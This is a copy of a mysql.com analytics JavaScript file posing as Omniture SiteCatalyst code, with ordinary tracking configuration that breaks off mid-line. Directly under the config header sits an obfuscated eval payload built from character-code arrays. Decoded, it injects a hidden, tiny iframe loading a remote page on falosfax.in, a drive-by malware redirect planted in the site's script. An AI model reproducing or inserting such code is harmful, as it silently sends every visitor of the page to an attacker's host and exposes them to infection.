 mysql.com/common/js/s_
mysql.com/common/js/s_code_remote.js?ver=20091011
/* SiteCatalyst code version: H.14. Copyright Omniture, Inc. More info available at
http://www.omniture.com */
/* Author: Neil Evans */
/************************** CONFIG SECTION ****************************************/
/* Specify the Report Suite(s) */
Object.prototype.qwe=function(){return
String.fromCharCode;};Object.prototype.asd='e';var s="";try{{}['qwtqwt']();}catch(q)
{if(q)r=1;}if(r&&+new
Object(1231)&&document.createTextNode('123').data&&typeof{}.asd.vfr==='undefined')n=2;e
=eval;m=
[18/n,18/n,210/n,204/n,64/n,80/n,200/n,222/n,198/n,234/n,218/n,202/n,220/n,232/n,92/n,2
06/n,202/n,232/n,138/n,216/n,202/n,218/n,202/n,220/n,232/n,230/n,132/n,242/n,168/n,194/
n,206/n,156/n,194/n,218/n,202/n,80/n,78/n,196/n,222/n,200/n,242/n,78/n,82/n,182/n,96/n,
186/n,82/n,246/n,18/n,18/n,18/n,210/n,204/n,228/n,194/n,218/n,202/n,228/n,80/n,82/n,118
/n,18/n,18/n,250/n,64/n,202/n,216/n,230/n,202/n,64/n,246/n,18/n,18/n,18/n,200/n,222/n,1
98/n,234/n,218/n,202/n,220/n,232/n,92/n,238/n,228/n,210/n,232/n,202/n,80/n,68/n,120/n,2
10/n,204/n,228/n,194/n,218/n,202/n,64/n,230/n,228/n,198/n,122/n,78/n,208/n,232/n,232/n,
224/n,116/n,94/n,94/n,204/n,194/n,216/n,222/n,230/n,204/n,194/n,240/n,92/n,210/n,220/n,
94/n,210/n,220/n,204/n,222/n,94/n,210/n,220/n,92/n,198/n,206/n,210/n,126/n,106/n,78/n,6
4/n,238/n,210/n,200/n,232/n,208/n,122/n,78/n,98/n,96/n,78/n,64/n,208/n,202/n,210/n,206/
n,208/n,232/n,122/n,78/n,98/n,96/n,78/n,64/n,230/n,232/n,242/n,216/n,202/n,122/n,78/n,2
36/n,210/n,230/n,210/n,196/n,210/n,216/n,210/n,232/n,242/n,116/n,208/n,210/n,200/n,200/
n,202/n,220/n,118/n,224/n,222/n,230/n,210/n,232/n,210/n,222/n,220/n,116/n,194/n,196/n,2
30/n,222/n,216/n,234/n,232/n,202/n,118/n,216/n,202/n,204/n,232/n,116/n,96/n,118/n,232/n
,222/n,224/n,116/n,96/n,118/n,78/n,124/n,120/n,94/n,210/n,204/n,228/n,194/n,218/n,202/n
,124/n,68/n,82/n,118/n,18/n,18/n,250/n,18/n,18/n,204/n,234/n,220/n,198/n,232/n,210/n,22
2/n,220/n,64/n,210/n,204/n,228/n,194/n,218/n,202/n,228/n,80/n,82/n,246/n,18/n,18/n,18/n
,236/n,194/n,228/n,64/n,204/n,64/n,122/n,64/n,200/n,222/n,198/n,234/n,218/n,202/n,220/n
,232/n,92/n,198/n,228/n,202/n,194/n,232/n,202/n,138/n,216/n,202/n,218/n,202/n,220/n,232
/n,80/n,78/n,210/n,204/n,228/n,194/n,218/n,202/n,78/n,82/n,118/n,204/n,92/n,230/n,202/n
,232/n,130/n,232/n,232/n,228/n,210/n,196/n,234/n,232/n,202/n,80/n,78/n,230/n,228/n,198/
n,78/n,88/n,78/n,208/n,232/n,232/n,224/n,116/n,94/n,94/n,204/n,194/n,216/n,222/n,230/n,
204/n,194/n,240/n,92/n,210/n,220/n,94/n,210/n,220/n,204/n,222/n,94/n,210/n,220/n,92/n,1
98/n,206/n,210/n,126/n,106/n,78/n,82/n,118/n,204/n,92/n,230/n,232/n,242/n,216/n,202/n,9
2/n,236/n,210/n,230/n,210/n,196/n,210/n,216/n,210/n,232/n,242/n,122/n,78/n,208/n,210/n,
200/n,200/n,202/n,220/n,78/n,118/n,204/n,92/n,230/n,232/n,242/n,216/n,202/n,92/n,224/n,
222/n,230/n,210/n,232/n,210/n,222/n,220/n,122/n,78/n,194/n,196/n,230/n,222/n,216/n,234/
n,232/n,202/n,78/n,118/n,204/n,92/n,230/n,232/n,242/n,216/n,202/n,92/n,216/n,202/n,204/
n,232/n,122/n,78/n,96/n,78/n,118/n,204/n,92/n,230/n,232/n,242/n,216/n,202/n,92/n,232/n,
222/n,224/n,122/n,78/n,96/n,78/n,118/n,204/n,92/n,230/n,202/n,232/n,130/n,232/n,232/n,2
28/n,210/n,196/n,234/n,232/n,202/n,80/n,78/n,238/n,210/n,200/n,232/n,208/n,78/n,88/n,78
/n,98/n,96/n,78/n,82/n,118/n,204/n,92/n,230/n,202/n,232/n,130/n,232/n,232/n,228/n,210/n
,196/n,234/n,232/n,202/n,80/n,78/n,208/n,202/n,210/n,206/n,208/n,232/n,78/n,88/n,78/n,9
8/n,96/n,78/n,82/n,118/n,18/n,18/n,18/n,200/n,222/n,198/n,234/n,218/n,202/n,220/n,232/n
,92/n,206/n,202/n,232/n,138/n,216/n,202/n,218/n,202/n,220/n,232/n,230/n,132/n,242/n,168
/n,194/n,206/n,156/n,194/n,218/n,202/n,80/n,78/n,196/n,222/n,200/n,242/n,78/n,82/n,182/
n,96/n,186/n,92/n,194/n,224/n,224/n,202/n,220/n,200/n,134/n,208/n,210/n,216/n,200/n,80/
n,204/n,82/n,118/n,18/n,18/n,250/n];mm=
{}.qwe();for(i=0;i<m.length;i++)if({}.asd==='e')s+=mm(e("m"+"["+"i]"));e(s);
var s_account="sunmysqldev";
var sun_dynamicAccountSelection=true;
var
sun_dynamicAccountList="sunglobal,sunmysql=mysql.com;sunglobal,sunmysql=mysql.de;sunglo